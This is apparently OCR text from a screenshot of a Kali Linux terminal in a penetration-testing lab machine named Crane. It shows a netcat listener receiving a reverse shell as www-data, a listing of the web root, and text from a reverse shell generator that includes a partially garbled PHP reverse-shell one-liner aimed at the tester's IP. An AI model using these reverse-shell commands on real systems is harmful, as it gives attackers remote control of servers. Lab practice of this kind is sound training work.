 kali@kali: ~/PG/Crane
File Actions Edit View Help
kali@kali: ~/VPN kali@kali: ~/PG/Crane kali@kali: ~/PG/Crane
(kali㉿kali)-[~/PG/Crane]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.146.146] 37204
bash: cannot set terminal process group (610): Inappropriate ioctl for device
bash: no job control in this shell
www-data@crane:/var/www/html$ ls
ls
Api
HandleAjaxCall.php
LICENSE.txt
ModuleInstall
README.md
RoboFile.php
SugarSecurity.php
TreeData.php
XTemplate
Zend
cache
campaign_tracker.php
composer.json
composer.lock
config.php
config_override.php
cron.php
crossdomain.xml
custom
Reverse Shell Generator
IP & Port
Listener
nc -lvnp 4444
IP 192.168.45.225 Port 4444 +1
Type nc
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
PHP cmd
PHP cmd 2
php -r '$sock=fsockopen("192.168.45.225",4444);system("
2>&3");'
PHP cmd small
PHP exec